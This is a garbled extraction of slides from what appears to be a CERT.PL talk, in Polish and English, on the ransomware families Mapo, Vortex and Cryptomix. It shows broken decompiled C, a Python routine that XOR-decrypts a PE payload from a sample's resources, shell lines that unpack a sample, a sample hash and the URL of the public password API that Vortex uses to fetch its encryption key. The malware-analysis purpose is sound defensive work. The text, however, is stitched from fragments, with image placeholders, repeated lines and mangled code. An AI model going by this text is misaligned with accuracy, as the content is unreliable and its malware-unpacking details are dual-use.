    ("Key verify", "~ Key verify ~\n((?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=)?)"),
1
```




## **mapo: upadek**



In case of any inquiries please contact us at info@cert.pl.





# **Vortex: how does it work**







#### » Armaged0n czyli Tomasz T. od 6 lat regularnie atakujący Polaków wreszcie...

@niebezpiecznik-pl niebezpiecznik.pl :≡ #polska #policja #niebezpiecznik #security #bezpieczenstwo

Armaged0n czyli Tomasz T. od 6 lat regularnie atakujący Polaków wreszcie został aresztowany. Będziecie tęsknili za lewymi fakturami z Playa i innych firm?





Zagadka: jak wygenerować 32 bajty klucza?

- Skorzystać z implementacji OS (CryptGenRandom albo /dev/urandom)?
- Użyć instrukcji RDRAND?
- Połączyć się z serwerem C&C i pobrać wygenerowany klucz od niego?
- Zawołać **r.Random()** 32 razy
	- ..a na wyniku wykonać **HMAC(sha256)**













Zagadka: jak wygenerować 32 bajty klucza?

- Skorzystać z implementacji OS (CryptGenRandom albo /dev/urandom)?
- Użyć instrukcji RDRAND?

**CERT.PL>** 

- Połączyć się z serwerem C&C i pobrać wygenerowany klucz od niego?
- Zawołać **r.Random()** 32 razy
	- ..a na wyniku wykonać **HMAC(sha256)**
- ...Ale użyć do tego zewnętrznego generatora haseł online




### **Vortex: more of the same**

Not wanting to make this mistake, but also not trusting to generate a key on the local computer, the crook makes an HTTP request to a public API and asks for a 40-character-long random alpha-numeric string, which it uses as the encryption key. The API's URL is:

http://www.sethcardoza.com/api/rest/tools/random\_password\_generator /length:40/complexity:alphaNumeric





# **Cryptomix: how does it work**

f8751c14c6f14239d867b21ea1229eeddfa052aeab22b25e158131a118628270







**CERT.PL>** 











msm@mars /tmp/tmp.031Gkawd3m [0] ida f8751c14c6f14239d867b21ea1229eeddfa052aeab22b25e158131a118628270 \$





#### msm@mars /tmp/tmp.031Gkawd3m [0]

**CERT.PL>** 

ida f8751c14c6f14239d867b21ea1229eeddfa052aeab22b25e158131a118628270 \$





```
1 int stdcall WinMain (HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
   2<sup>1</sup>\overline{\mathbf{3}}DWORD *v4; // esi
       HMODULE v5; // edx
   4
       int v6; // edi
   5
   6
   \overline{7}dword 40ACD4 = (int) GetModuleHandleW(0);
   8
       sub_401320();
۰
   \overline{9}GetCompressedFileSizeA("Windowspool.sys", 0);
010if ( (unsigned _{\text{int8}}) sub _{\text{401000}} () )
  11
012\forall 4 = * ( DWORD **) (* ( DWORD *) ( readfsdword (0x30u) + 12) + 28);
  13
          do
  14
015v5 = (HMODULE) v4 [2];016v6 = v4[8];
017v4 = (DWORD *)*v4;
  18
019while (* ( DWORD *) (v6 + 12) 1= 3276851 );
        mModułe = v_{2}0.20sub 4015D<sub>0</sub>();
<sup>0</sup> 21</sup>
  22
       ((void (*)(void)) (dword 40ACE8 + dword 40ACE4)) ();
0.23return 0:
024025}
```










**CERT PL** 



```
def try_decrypt_with(m, xorkey):
    for res in m.pe.DIRECTORY ENTRY RESOURCE.entries:
        if res.name is not None or True:
            res0 = res.directory.entries[0].directory.entries[0].data.struct
            d = m.read(res0.0ffsetToData, res0.Size)decrypted = xor(d, xorkey)if decrypted[:2] != "MZ":
                continue
            if derypted[:16] != '4d5a90000300000004000000ffff0000'.decode('hex'):
                print "invalid decryption key/length", len(xorkey)
                continue
            return decrypted
def process_yara_hit(m, hit, *args):
    xoraddr = m.dword(hit+2)
    xorkey = m.read(xoraddr, 13)
    return try_decrypt_with(m, xorkey)
```




msm@mars /tmp/tmp.031Gkawd3m [0]

\$ 7z x f8751c14c6f14239d867b21ea1229eeddfa052aeab22b25e158131a118628270





msm@mars /tmp/tmp.031Gkawd3m [0] 7z x f8751c14c6f14239d867b21ea1229eeddfa052aeab22b25e1

msm@mars /tmp/tmp.031Gkawd3m [0] 1s .rsrc \$ ACCELERATOR HGFYADSDYSAGYDHAS MANIFEST string.txt version.txt





msm@mars /tmp/tmp.031Gkawd3m [0] \$7z x f8751c14c6f14239d867b21ea1229eeddfa052aeab22b25e1

msm@mars /tmp/tmp.031Gkawd3m [0] \$ 1s .rsrc **VIFEST** msm@mars /tmp/tmp.031Gkawd3m [0] \$ 1s .rsrc/HGFYADSDYSAGYDHAS/ 3702



string.t





ιt

msm@mars /tmp/tmp.031Gkawd3m [0] \$ 7z x f8751c14c6f14239d867b21ea1229eeddfa052aeab22b25e1









msm@mars /tmp/tmp.031Gkawd3m [0] \$ 7z x f8751c14c6f14239d867b21ea1229eeddfa052aeab22b25e1



GHRtyurwdasQaGHRtyurwdasQaGHRtyurwdasQaGH

#### **CERT.PL>**

